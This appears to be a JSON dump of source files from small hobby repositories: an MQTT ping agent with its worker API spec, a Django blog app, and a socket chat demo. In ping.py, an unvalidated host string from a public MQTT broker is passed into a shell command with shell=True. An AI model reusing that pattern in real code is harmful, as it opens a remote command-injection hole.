-check, then choose the checkHost() function.\nelif ARGUMENTS[1] == \"-check\":\n # Check if the enviroment flag is set. If that's the case, assign the HOST_CHECK\n # environment variable to HOST\n if \"-env\" in ARGUMENTS:\n print \"e\"\n if os.environ['HOST_CHECK']:\n HOST = os.environ[\"HOST_CHECK\"]\n checkHost()\n else:\n # If HOST_CHECK is empty, inform the user and exit\n print \"Hostname-to-check enviroment variable has no value, exiting.\"\n sys.exit(1)\n else:\n # Check if -host was passed as an argument\n if \"-host\" in ARGUMENTS:\n # Check if no hostname was passed after -host, if that's the case exit\n # That will be the case if the arguments array has 3 items, the script name,\n # -check and -host\n if (len(ARGUMENTS) == 3):\n print \"No hostname was passed, exiting\"\n sys.exit(1)\n # If a hostname was passed, call the host check function\n else:\n # Host name is the 3rd argument after script name (0), -check (1) and -host (2)\n HOST = ARGUMENTS[3]\n checkHost()\n else:\n print \"Hostname argument is missing, exiting\"\n sys.exit(1)\n\n\n\n# If the flag is -help or -h, print the help message.\nelif ARGUMENTS[1] == \"-help\":\n print HELP_MSG\n\n# Otherwise there is an error so notify the user and exit with status code 1\nelse:\n print \"error\"\n sys.exit(1)\n"
},
{
"alpha_fraction": 0.6723958253860474,
"alphanum_fraction": 0.686328113079071,
"avg_line_length": 22.555213928222656,
"blob_id": "6e587151e82663fa681b978d9673ed59a99f4b70",
"content_id": "1af23840b4291edff0953128865edf1836dbb7e4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 7680,
"license_type": "no_license",
"max_line_length": 370,
"num_lines": 326,
"path": "/worker_api.md",
"repo_name": "zer0rest/tsilies",
"src_encoding": "UTF-8",
"text": "# Tsilies Worker API\n\nThis is the API used by tsilies workers to upload new data to the tsilies controller.\n\n## Add New Worker\nTo add a new worker you first have to define a unique id `worker_uid` that will be used by the worker to identify itself. This `worker_uid` is randomly generated when you start the worker process for the first time. After you have added the new worker via the administration interface the worker service makes an API call to make itself known to the tsilies controller. \n\nTo do that it makes the following API call: \n\n - Endpoint: `/api/worker/adopt`\n - HTTP Request Method: `POST`\n - Header: `Accept: application/json`\n\nWith the following parameters:\n\n```json\n{\n \"worker_uid\": \"<32 bit string>\"\n}\n```\n\n### Successful Adoption\nIf the worker_uid existed on the system the controller will respond with the following information:\n\n - 200 OK\n\n```json\n{\n \"status\": \"ok\",\n \"worker_uid\": \"<32 bit string>\"\n}\n```\n\n### Unsuccessful Adoption\nIf the worker_uid did not exis in the system either because it was typed incorrectly or the user hadn't added it the controller will respond with the following information.\n\n - 404 Not Found\n\n```json\n{\n \"status\": \"not_found\",\n \"worker_uid\": \"<32 bit string>\"\n}\n```\n\n## Check Adoption Status\n\nThe new worker appears on the administration panel where the user should click \"Adopt\" to add it to the system.\n\nThe worker waits to get adopted by periodically (every 10 seconds) checking it's adoption status. \nTo do that, it makes the following API call:\n\n - Endpoint: `/api/worker/adopt_status`\n - HTTP Request Method: `GET`\n \nWith the following parameters:\n\n```http\n worker_uid: <32 bit string>\n```\n\n### Approved Adoption\n\nIf the worker was approved by the user the controller will respond with the following data:\n\n - 200 OK\n\n```json\n{\n \"status\": \"ok\",\n \"worker_uid\": \"<32 bit string>\",\n \"secret\": \"string\"\n}\n```\nThe `secret` string is the \"password\" in a way that will be used by the worker when requesting an API token. The secret string is stored in a file so it can be re-used during the token renewal process.\n\n### Unapproved Adoption\n\nIf the worker was not approved by the user or the worker_uid was mistyped, the controller will respond with the following data:\n\n - 404 Not Found\n\n```json\n{\n \"status\": \"unadopted\",\n \"worker_uid\": \"<32 bit string>\"\n}\n```\n\n## Request API token\n\nAfter the worker was approved it has to request a new API token to be able to make API calls and submit data to the controller. To do that it makes the following request:\n\n - Endpoint: `/api/worker/token`\n - HTTP Request Method `POST`\n - Header: `Accept: application/json`\n\n```json\n{\n \"worker_uid\": \"<32 bit string>\",\n \"secret\": \"<String provided while checking for the adoption status>\"\n}\n```\n### Successful call:\nIf the data provided by the worker was correct the controller will respond with a new API token to be used by the worker.\n\n - 200 OK\n\n```json\n{\n \"status\": \"authorised\",\n \"token\": \"<long hexadecimal string to-be-defined>\",\n \"worker_uid\": \"<32 bit string>\",\n \"expires_in\": \"604800\"\n}\n```\n`expires_in` defines the amount of time before the token is invalid and the worker will have to go through the process of generating a new token.\n\nThe `token` value is generated by the following operation: \n\n`SHA256($worker_uid+$timestamp+$randomseed)`\n\n\n### Failed to authenticate\n\nIf the `secret` or the `worker_uid` parameter are invalid the controller will respond with the following information:\n\n - 403 Forbidden\n\n```json\n{\n \"status\":\"failed_to_authenticate\",\n}\n```\n## Renewing an API token\nAfter the `expires_in` time has passed the token will have expired and the worker will have to request a new token.\n\nTo request a new token, the worker has to go through the token generation process again. It uses the `secret` string stored in a file at the system it's running on. \n\n## Get job information\n\nThe worker periodically (every hour) checks for new jobs (hosts to ping and report status for every `interval` seconds) by making the following API call:\n\n - Endpoint: `/api/worker/new_jobs`\n - HTTP Request Method: `GET`\n - HTTP Header: `Token: <Random hexadecimal string>`\n \n Using the following Parameters:\n\n ```http\n worker_uid: <32 bit string>\n ```\n### Valid Data\n\nIf the information submitted by the worker, the controller responds with the following information. \n\n - 200 OK\n\nIf there are pending jobs:\n\n```json\n{\n \"worker_uid\": \"<32 bit string>\",\n \"pending-jobs\": \"number of hosts to ping\",\n \"status\": \"ok\",\n \"hosts\": [\n {\n \"id\": \"1a2b3c\",\n \"ip\": \"x.y.z.w\",\n \"interval\": \"60\",\n },\n {\n \"id\": \"4d5e6f\",\n \"ip\": \"a.b.c.d\",\n \"interval\": \"120\"\n }\n ]\n}\n```\n\nIf there are no pending jobs:\n\n```json\n{\n \"worker_uid\": \"<32 bit string>\",\n \"pending_jobs\": \"0\",\n \"hosts\": \"none\",\n \"status\": \"ok\"\n}\n```\n\n### Failed to authenticate\n\nIf the `Token` header or the `worker_uid` parameter are invalid the controller will respond with the following information:\n\n - 403 Forbidden\n\n```json\n{\n \"status\":\"failed_to_authenticate\",\n}\n```\n\n### Invalid Data\n\nIf the data provided by the worker are invalid the controller will respond with the following information:\n\n - 403 Unauthorised\n \n```json\n{\n \"worker_uid\": \"<32 bit string>\",\n \"status\": \"invalid_data\"\n}\n```\n\n## Submit data\n\nAfter the worker has retrieved the status of the hosts it has to upload the data to the controller for further processing. To do that it makes the following request:\n\n - Endpoint: `/api/worker/submit_data`\n - HTTP Request Method: `POST`\n - Header: `Token: <random hexadecimal string>`\n - Header: `Accept: application/json`\n \nAnd pass the following information:\n\n```json\n{\n \"worker_uid\":\"<32 bit string>\",\n \"host_id\":\"1a2b3c\",\n \"host_status\":\"{active,inactive}\",\n \"host_latency\":\"<rtt time in milliseconds>\",\n \"status\":\"ok\"\n}\n```\n\n### Valid data\n\nIf the data provided by the worker were valid and no required parameter was missing the controller will respond with the following information.\n\n - 200 OK\n\n```json\n{\n \"worker_uid\":\"<32 bit string>\",\n \"status\":\"ok\"\n}\n```\n\n### Failed to authenticate\n\nIf the `Token` header or the `worker_uid` parameter are invalid the controller will respond with the following information:\n\n - 403 Forbidden\n\n```json\n{\n \"status\":\"failed_to_authenticate\",\n}\n```\n\n### Invalid data\n\nIf the data provided by the worker were invalid the controller will respond with the following information\n\n - 404 Not Found\n\n```json\n{\n \"worker_uid\":\"<32 bit string>\",\n \"status\":\"invalid_data\",\n}\n```\n\n## Periodic Health Update\n\nThe workers periodically inform the controller that they are still active by hitting a `heartbeat` endpoint. To do that they make the following request:\n\n - Endpoint: `/api/worker/heartbeat`\n - HTTP Request Method: `GET`\n - Header: `Token: <random hexadecimal string>`\n\nAnd using the following parameters:\n\n```http\nworker_uid: <32 bit string>\n```\n\n### Valid data\n\nIf the data provided by the worker were valid the controller will respond with the following information:\n\n - 200 OK\n \n```json\n{\n \"worker_uid\": \"<32 bit string>\",\n \"status\": \"ok\"\n}\n```\n\n### Failed to authenticate\n\nIf the `Token` header or the `worker_uid` parameter are invalid the controller will respond with the following information:\n\n - 403 Forbidden\n\n```json\n{\n \"status\":\"failed_to_authenticate\",\n}\n```\n\n### Invalid data\n\nIf the data provided by the worker were invalid the controller will respond with the following information:\n\n - 403 Forbidden\n\n```json\n{\n \"worker_uid\": \"<32 bit string>\",\n \"status\": \"invalid_data\n}\n```\n\n"
},
{
"alpha_fraction": 0.6843960285186768,
"alphanum_fraction": 0.6882409453392029,
"avg_line_length": 33.29670333862305,
"blob_id": "daea8985433bb7dd050a925c511854b8c6811342",
"content_id": "b2d143e852442a3d4ce80bf4d55a553ec7849ef7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3121,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 91,
"path": "/ping.py",
"repo_name": "zer0rest/tsilies",
"src_encoding": "UTF-8",
"text": "# This script is responsible for listening to a predefined mqtt topic for a host\n# to ping and report the latency and host status to predefined mqtt topics.\n\n\n# Import the mqtt module, used for message passing between tsilies' scripts.\nimport paho.mqtt.client as mqtt\n\n#import the subprocess module, used to execute the ping command.\nimport subprocess\n\n# Define the name of the monitoring agent.\nagent_nickname = \"agent-1\"\n\n# Define the topic where the script will listen for hosts to ping.\nhost_topic = \"tsilies/\" + agent_nickname + \"/to_ping/\"\n\n# Define the domain/ip of the mqtt server.\nmqtt_broker = \"iot.eclipse.org\"\n\n# Create the function to ping the hosts and publish the latency and host status\n# in the predefined topics.\n# This is the function that will be executed at the on_message callback.\ndef toPing(client, userdata, message):\n\n # Define the variable where the host domain/ip will be stored.\n host_ip = str(message.payload)\n\n # Print the host to-be-pinged\n print \"Received message to ping: \" + host_ip\n\n # Define the host latency reporting topic.\n host_latency_topic = \"tsilies/\" + agent_nickname + \"/latency/\" + host_ip + \"/\"\n\n # Define the host status reporting topic.\n host_status_topic = \"tsilies/\" + agent_nickname + \"/status/\" + host_ip + \"/\"\n\n # Define ping command to execute\n ping_cmd = \"ping -c 3 -i 0.2 -W 1 \" + host_ip + \" | grep rtt | awk '{ printf $ 4 }' | cut -d'/' -f2 \"\n\n # Execute the ping command\n ping = subprocess.Popen(ping_cmd, shell=True, stdout=subprocess.PIPE)\n\n # Wait for the process to terminate and collect the standard output.\n output, error = ping.communicate()\n\n # Check if the host responded to pings or not.\n # If it did, collect the latency.\n if output == \"\":\n # Set the host status to 0 which equals \"Down\"\n status = \"0\"\n\n # Set the latency to \"infinite\"\n latency = \"INF\"\n\n # Publish the host status to \"host_status_topic\"\n client.publish(host_status_topic, status)\n\n # Publish the latency status to \"host latency_topic\"\n client.publish(host_latency_topic, latency)\n\n else:\n # Set the host status to 0 which equals \"Down\"\n status = \"1\"\n\n # Set the host status to 0 which equals \"Down\"\n # .strip() is used to remove the blank line on the ping output.\n latency = output.strip()\n\n # Publish the host status to \"host_status_topic\"\n client.publish(host_status_topic, status)\n\n # Publish the latency status to \"host latency_topic\"\n client.publish(host_latency_topic, latency.strip())\n\n\n# Create an instance of the mqtt client.\nclient = mqtt.Client(agent_nickname)\nprint \"Created an instance of the mqtt client object.\"\n\n# Connect to the mqtt broker.\nclient.connect(mqtt_broker)\nprint \"Connected to the mqtt client.\"\n\n# If the connection was successful, subscribe to the hosts-to-ping topic.\nclient.subscribe(host_topic)\n\n# Define the function to call when a message is received on \"host_topic\".\nclient.on_message = toPing\n\n# Make the script continuously listen for new messages.\nclient.loop_forever()\n"
}
] | 4 |
vijaykanth1729/Django_Core_Shafer_Blog | https://github.com/vijaykanth1729/Django_Core_Shafer_Blog | af226c5f7b46a0f14d7fa14a7606e287e182daa8 | 94772b58353a073ddf48cf5538a6f871511fb2c4 | 137696a912602d44194970870f3301ddf86a3ea3 | refs/heads/master | 2022-10-19T01:45:28.476898 | 2020-06-09T14:03:19 | 2020-06-09T14:03:19 | 268,739,452 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6933962106704712,
"alphanum_fraction": 0.7028301954269409,
"avg_line_length": 35.342857360839844,
"blob_id": "c4519e2fd0a2c793ae41c87f8c475249bb5519a5",
"content_id": "092a849b3e4964a106b9fa413917f5300a46a540",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1272,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 35,
"path": "/blog/models.py",
"repo_name": "vijaykanth1729/Django_Core_Shafer_Blog",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom django.utils import timezone\nfrom django.contrib.auth.models import User\nfrom django.urls import reverse\nclass Post(models.Model):\n title = models.CharField(max_length=200)\n content = models.TextField()\n date_posted = models.DateTimeField(default=timezone.now)\n author = models.ForeignKey(User, on_delete = models.CASCADE)\n\n def __str__(self):\n return f\"{self.title}\"\n\n def get_absolute_url(self):\n return reverse('post-detail', kwargs={'pk':self.pk})\n\nclass Video(models.Model):\n title = models.CharField(max_length=100)\n description = models.TextField()\n path = models.CharField(max_length=100)\n time = models.DateTimeField(blank=False, null=False)\n user = models.ForeignKey(User, on_delete=models.CASCADE)\n\n def __str__(self):\n return f\"{self.title}\"\n\nclass Comment(models.Model):\n message = models.TextField(max_length=500)\n time = models.DateTimeField(default=timezone.now)\n post_id = models.ForeignKey(Post, on_delete=models.CASCADE)\n replay = models.ForeignKey('self',on_delete=models.CASCADE,null=True,blank=True, related_name = 'replies')\n user_id = models.ForeignKey(User, on_delete=models.CASCADE)\n\n def __str__(self):\n return f\"{self.message}\"\n"
},
{
"alpha_fraction": 0.8054053783416748,
"alphanum_fraction": 0.8054053783416748,
"avg_line_length": 29.83333396911621,
"blob_id": "3d9b38cf613b7dc3b5eeeeaa3460ec80117dca08",
"content_id": "924885c9b655ff2cbe95d100f68813bb48eb4dae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 185,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 6,
"path": "/blog/admin.py",
"repo_name": "vijaykanth1729/Django_Core_Shafer_Blog",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\nfrom .models import Post, Video, Comment\n# Register your models here.\nadmin.site.register(Post)\nadmin.site.register(Video)\nadmin.site.register(Comment)\n"
},
{
"alpha_fraction": 0.6092648506164551,
"alphanum_fraction": 0.6283987760543823,
"avg_line_length": 33.24137878417969,
"blob_id": "39ce44bbbd6f9e8e6b9d876ab39c682bb217adbc",
"content_id": "327810adcbb31bb884c9bd4c2db56fc1c5b68597",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 993,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 29,
"path": "/users/models.py",
"repo_name": "vijaykanth1729/Django_Core_Shafer_Blog",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom django.contrib.auth.models import User\nfrom PIL import Image\n\nGENDER_CHOICES = (\n('M', 'Male'),\n('F', 'Female'),\n('P', 'Prefer not to answer'),\n)\n\nclass Profile(models.Model):\n user = models.OneToOneField(User, on_delete=models.CASCADE)\n image = models.ImageField(default=\"default.jpg\", upload_to='profile_pics')\n nickname = models.CharField(max_length=64, null=True, blank=True)\n dob = models.DateField(null=True, blank=True)\n gender = models.CharField(max_length=1,\n choices=GENDER_CHOICES, default='M')\n bio = models.TextField(max_length=1024, null=True, blank=True)\n\n def __str__(self):\n return f\"{ self.user.username }\"\n\n def save(self, *args, **kwargs):\n super().save(*args, **kwargs)\n img = Image.open(self.image.path)\n if img.height > 200 or img.width > 200:\n ouput_size = (200,200)\n img.thumbnail(ouput_size)\n img.save(self.image.path)\n"
},
{
"alpha_fraction": 0.623543381690979,
"alphanum_fraction": 0.6268727779388428,
"avg_line_length": 31.8515625,
"blob_id": "dc25c1f118da515acceb1e2f14022365efc0b67b",
"content_id": "c357012a38e0b9e7c1d92068825d0ae943fb4ace",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4205,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 128,
"path": "/blog/views.py",
"repo_name": "vijaykanth1729/Django_Core_Shafer_Blog",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render, redirect, get_object_or_404\nfrom .models import Post,Comment\nfrom .forms import CreatePostForm, CommentForm\nfrom django.contrib import messages\nfrom django.contrib.auth.models import User\nfrom django.contrib.auth.decorators import login_required\n#class based views follows...\nfrom django.views.generic import (ListView,\n DetailView,\n CreateView,\n UpdateView,\n DeleteView,\n )\nfrom django.contrib.auth.mixins import LoginRequiredMixin, UserPassesTestMixin\n\nclass PostListView(ListView):\n model = Post\n template_name = 'blog/home.html' #by default looks for (<app_name>/<model>_<viewtype.html>)\n # Looks for blog/post_list.html\n context_object_name = 'posts' #looks for object_list(Default)\n ordering = ['-date_posted']\n paginate_by = 2\n\nclass UserPostListView(ListView):\n model = Post\n template_name = 'blog/user_posts.html' #by default looks for (<app_name>/<model>_<viewtype.html>)\n # Looks for blog/post_list.html\n context_object_name = 'posts' #looks for object_list(Default)\n #ordering = ['-date_posted']\n paginate_by = 2\n\n def get_queryset(self):\n user = get_object_or_404(User, username = self.kwargs.get('username'))\n return Post.objects.filter(author=user).order_by('-date_posted')\n\n# class PostDetailView(DetailView):\n# model = Post\n # default template looks for blog/post_detail.html\n # default context objects it looks for 'object'\n\nclass PostCreateView(LoginRequiredMixin, CreateView):\n model = Post\n fields = ('title', 'content')\n\n def form_valid(self, form):\n form.instance.author = self.request.user\n return super().form_valid(form)\n\nclass PostUpdateView(LoginRequiredMixin,UserPassesTestMixin, UpdateView):\n model = Post\n fields = ('title', 'content')\n\n def form_valid(self, form):\n #it ties author to the post before submitting to server..\n form.instance.author = self.request.user\n return super().form_valid(form)\n\n def test_func(self):\n #allowws only valid users can update their posts..\n post = self.get_object()\n if self.request.user == post.author:\n return True\n return False\n\nclass PostDeleteView(LoginRequiredMixin,UserPassesTestMixin,DeleteView):\n model = Post\n success_url = '/'\n def test_func(self):\n #allowws only valid users can update their posts..\n post = self.get_object()\n if self.request.user == post.author:\n return True\n return False\n\ndef all_comments(request):\n comments = Comment.objects.all()\n context = {\n 'comments':comments\n }\n return render(request, 'blog/post_detail.html', context)\n\ndef post_detail(request,pk):\n object = get_object_or_404(Post,id=pk)\n comments = Comment.objects.all().filter(post_id=pk)\n post = get_object_or_404(Post, id=pk)\n if request.method == \"POST\":\n form = CommentForm(request.POST)\n if form.is_valid():\n text = form.cleaned_data.get('message')\n data = form.save(commit=False)\n data.user_id = request.user\n data.post_id = post\n data.save()\n return redirect('home')\n else:\n form = CommentForm()\n\n context = {\n 'object':object,\n 'comments':comments,\n 'posts':post,\n 'form':form,\n #'current_user':current_user,\n }\n return render(request, 'blog/detail_page.html', context)\n\ndef home(request):\n context = {\n 'posts': Post.objects.all()\n }\n return render(request, 'blog/home.html', context)\n\n\ndef about(request):\n return render(request, 'blog/about.html')\n\n\n@login_required\ndef create_post(request):\n if request.method == \"POST\":\n form = CreatePostForm(request.POST)\n if form.is_valid():\n form.save()\n messages.success(request, f\"Creation of New post is Success\")\n return redirect('home')\n else:\n form = CreatePostForm()\n return render(request, 'blog/create_post.html', {'form':form})\n"
},
{
"alpha_fraction": 0.6178659796714783,
"alphanum_fraction": 0.6302729249000549,
"avg_line_length": 30,
"blob_id": "8bd28c12db5f55532229a34e60d03e27f6d6c782",
"content_id": "4f404cdf5e6495848e0d25f831241eabfe956f80",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 403,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 13,
"path": "/blog/templates/blog/post_confirm_delete.html",
"repo_name": "vijaykanth1729/Django_Core_Shafer_Blog",
"src_encoding": "UTF-8",
"text": "{% extends 'blog/base.html' %}\n\n{% block content %}\n<div class=\"container mt-1\">\n <h1 class=\"text-center\">Delete Post</h1>\n<form method=\"POST\">\n {% csrf_token %}\n <h2>Are you sure you want to delete this post: {{ object.title }} </h2>\n <button class=\"btn btn-outline-danger\" type=\"submit\">Yes, Delete</button>\n <a href=\"{% url 'post-detail' object.id %}\">Cancel</a>\n </form>\n</div>\n{% endblock %}\n"
},
{
"alpha_fraction": 0.46226415038108826,
"alphanum_fraction": 0.5110062956809998,
"avg_line_length": 21.714284896850586,
"blob_id": "f6000e20644260eabfeb3adef544744741f1a1b9",
"content_id": "6c73ee70aa6299d8eee3237a63a43717953c7b6f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 636,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 28,
"path": "/blog/migrations/0004_auto_20200608_0714.py",
"repo_name": "vijaykanth1729/Django_Core_Shafer_Blog",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0.6 on 2020-06-08 01:44\n\nfrom django.db import migrations\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('blog', '0003_auto_20200607_1633'),\n ]\n\n operations = [\n migrations.RenameField(\n model_name='comment',\n old_name='text',\n new_name='message',\n ),\n migrations.RenameField(\n model_name='comment',\n old_name='post',\n new_name='post_id',\n ),\n migrations.RenameField(\n model_name='comment',\n old_name='user',\n new_name='user_id',\n ),\n ]\n"
},
{
"alpha_fraction": 0.5129533410072327,
"alphanum_fraction": 0.5398963689804077,
"avg_line_length": 28.24242401123047,
"blob_id": "7b8aeeb65b233f2f57371971d325e8739531a9e1",
"content_id": "cc5903ab700f4095f98bf9e25a946cc1c8808ccf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 965,
"license_type": "no_license",
"max_line_length": 135,
"num_lines": 33,
"path": "/users/migrations/0002_auto_20200529_0349.py",
"repo_name": "vijaykanth1729/Django_Core_Shafer_Blog",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0.6 on 2020-05-29 03:49\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('users', '0001_initial'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='profile',\n name='bio',\n field=models.TextField(blank=True, max_length=1024, null=True),\n ),\n migrations.AddField(\n model_name='profile',\n name='dob',\n field=models.DateField(blank=True, null=True),\n ),\n migrations.AddField(\n model_name='profile',\n name='gender',\n field=models.CharField(choices=[('M', 'Male'), ('F', 'Female'), ('P', 'Prefer not to answer')], default='M', max_length=1),\n ),\n migrations.AddField(\n model_name='profile',\n name='nickname',\n field=models.TextField(blank=True, max_length=64, null=True),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6173912882804871,
"alphanum_fraction": 0.6173912882804871,
"avg_line_length": 25.538461685180664,
"blob_id": "f08f3b0768a02e6ceb6221692ae12ba06e66952f",
"content_id": "3b1c2a9bff5b99feb1d063827b8a093b268247a8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 345,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 13,
"path": "/blog/forms.py",
"repo_name": "vijaykanth1729/Django_Core_Shafer_Blog",
"src_encoding": "UTF-8",
"text": "from django import forms\nfrom .models import Post, Comment\n\nclass CreatePostForm(forms.ModelForm):\n class Meta:\n model = Post\n fields = ['title', 'content', 'author']\n\nclass CommentForm(forms.ModelForm):\n class Meta:\n model = Comment\n #fields = ['text',]\n exclude = ('user_id','time','replay','post_id')\n"
},
{
"alpha_fraction": 0.7601476311683655,
"alphanum_fraction": 0.7601476311683655,
"avg_line_length": 30.882352828979492,
"blob_id": "9ea9acc5c89eab717f21ab0d6880f0133f9b06b0",
"content_id": "c99fc8c431eda40bbaf273a8e41e572175e4afc2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 542,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 17,
"path": "/users/signals.py",
"repo_name": "vijaykanth1729/Django_Core_Shafer_Blog",
"src_encoding": "UTF-8",
"text": "from django.dispatch import receiver\nfrom django.db.models.signals import post_save\nfrom django.contrib.auth.models import User\nfrom .models import Profile\n\n\n@receiver(post_save, sender=User)\ndef ensure_profile_created(sender, **kwargs):\n if kwargs.get('created', False):\n Profile.objects.get_or_create(user=kwargs.get('instance'))\n\n\n\"\"\"\ndjango signals useful, when ever an even happend in database that a user is saved\nto db then we recive a signal from User, and will ensure that our Profile has to be\nattached to that signal\n\"\"\"\n"
}
] | 9 |
tikvamooy/Progjar-B | https://github.com/tikvamooy/Progjar-B | 590c0a92c5e2f5475e925466e51ef647d206e8c1 | 7e6f729de23c33acca1d5863bde2ae6e951c23ac | 5a9cb0a0e48bfdb6d758ae8f7d1f81b16a16ce62 | refs/heads/master | 2021-01-10T02:36:10.722479 | 2015-10-06T04:47:21 | 2015-10-06T04:47:21 | 43,348,851 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.6666666865348816,
"avg_line_length": 11,
"blob_id": "6146b26c064c1a1feede71a8aefbd9c8426eece8",
"content_id": "e7009f3cd1ce247f2156c1ac80a9749ea7472ed5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 12,
"license_type": "no_license",
"max_line_length": 11,
"num_lines": 1,
"path": "/README.md",
"repo_name": "tikvamooy/Progjar-B",
"src_encoding": "UTF-8",
"text": "# Progjar-B\n"
},
{
"alpha_fraction": 0.6890184879302979,
"alphanum_fraction": 0.7201166152954102,
"avg_line_length": 33.29999923706055,
"blob_id": "64fe495203165cc67ba2825a357e47a22588ee90",
"content_id": "30cda3483035c7518f9b71996b68f3b49a95eabf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1029,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 30,
"path": "/server.py",
"repo_name": "tikvamooy/Progjar-B",
"src_encoding": "UTF-8",
"text": "import sys\nimport socket\n\nsock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\nsock2= socket.socket(socket.AF_INET, socket.SOCK_STREAM)\nserver_address = ('localhost', 12000)\nserver_address2 = ('localhost', 5000)\nprint >>sys.stderr, 'starting up on %s port %s' % server_address\n\nprint >>sys.stderr, 'starting up on %s port %s' % server_address2\nsock.bind(server_address)\nsock2.bind(server_address2)\nsock.listen(1)\nsock2.listen(1)\n\nprint >>sys.stderr, 'waiting for a connection'\nconnection, client_address = sock.accept()\nconnection2, client_address2 = sock2.accept()\nprint >>sys.stderr, 'connection from', client_address\nprint >>sys.stderr, 'connection from', client_address2\n\nwhile True:\n data = connection.recv(512)\n print >>sys.stderr, 'received \"%s\"' % data\n print >>sys.stderr, 'sending data back to the client'\n connection2.sendall(data)\n data2 = connection2.recv(512)\n print >>sys.stderr, 'received \"%s\"' % data2\n print >>sys.stderr, 'sending data back to the client'\n connection.sendall(data2)\n"
},
{
"alpha_fraction": 0.6650602221488953,
"alphanum_fraction": 0.6819277405738831,
"avg_line_length": 28.64285659790039,
"blob_id": "7c8fd7289cb5f4d57ef5cb556120c410eded5440",
"content_id": "d0380a27db66f07262657d0b748109c4e0247c16",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 415,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 14,
"path": "/client2.py",
"repo_name": "tikvamooy/Progjar-B",
"src_encoding": "UTF-8",
"text": "import sys\nimport socket\nsock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\nserver_address = ('localhost', 5000)\nprint >>sys.stderr, 'connecting to %s port %s' % server_address\nsock.connect(server_address)\n\n\nwhile True:\n data = sock.recv(512)\n print >>sys.stderr, 'received \"%s\"' % data\n message = raw_input(\"ketik pesan: \")\n print >>sys.stderr, 'sending \"%s\"' % message\n sock.sendall(message)\n"
},
{
"alpha_fraction": 0.6587111949920654,
"alphanum_fraction": 0.680190920829773,
"avg_line_length": 26.933332443237305,
"blob_id": "e82cb731295a4b4125180379bca6896864d01b1c",
"content_id": "c6d8520017f061dd72a476fd977745a5861e68b6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 419,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 15,
"path": "/client.py",
"repo_name": "tikvamooy/Progjar-B",
"src_encoding": "UTF-8",
"text": "import sys\nimport socket\n\nsock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\nserver_address = ('localhost', 12000)\nprint >>sys.stderr, 'connecting to %s port %s' % server_address\nsock.connect(server_address)\n\n\nwhile True:\n message = raw_input (\"ketik pesan1: \")\n print >>sys.stderr, 'sending \"%s\"' % message\n sock.sendall(message)\n data = sock.recv(512)\n print >>sys.stderr, 'received \"%s\"' % data\n"
}
] | 4 |
openbmc/phosphor-logging | https://github.com/openbmc/phosphor-logging | 5c883031d632272eea1487c0825ad7f0f6e48615 | 2bac43dcaa5b3e428b018ab4d1aedb5d748b3099 | 031e83b09f6f80fbdb5965d50ff8e9ae8f2ac430 | refs/heads/master | 2023-09-01T11:52:43.014063 | 2023-04-21T16:15:49 | 2023-08-24T17:29:05 | 63,798,066 | 9 | 46 | Apache-2.0 | 2016-07-20T16:45:28 | 2023-02-21T05:06:26 | 2023-02-24T09:05:19 | C++ | [
{
"alpha_fraction": 0.7792792916297913,
"alphanum_fraction": 0.7837837934494019,
"avg_line_length": 54.5,
"blob_id": "dd786db8d8fef19041d8529202f7a0e2735817a4",
"content_id": "023d22c62138701e84389335de6cc75e2473a860",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 222,
"license_type": "permissive",
"max_line_length": 84,
"num_lines": 4,
"path": "/extensions/openpower-pels/registry/run-ci.sh",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
